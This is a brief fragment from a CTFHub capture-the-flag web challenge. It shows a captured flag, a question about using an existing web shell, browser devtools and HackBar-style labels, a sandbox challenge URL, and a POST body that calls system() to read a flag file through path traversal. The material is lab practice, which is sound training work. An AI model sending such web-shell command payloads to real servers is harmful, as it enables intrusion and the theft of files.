 ctfhub{1ce5ca2760de99ad4ee7fc25}
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://challenge-2ccbe6c873991270.sandbox.ctfhub.com
Use POST method
enctype
application/x-www-f
Body
ctfhub=system("cat ../../../flag");
MODIFY HEADER